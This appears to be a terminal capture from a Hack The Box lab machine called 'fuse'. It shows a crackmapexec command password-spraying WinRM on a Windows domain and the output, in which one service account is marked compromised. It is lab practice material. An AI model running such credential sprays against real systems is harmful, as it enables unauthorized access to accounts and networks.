 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $cme winrm 10.10.10.193 -u users.txt1 -p pass.txt -d fabricorp.local --continue-on-success
WINRM 10.10.10.193 5985 10.10.10.193 [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\Guest:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\bhult:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\astein:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $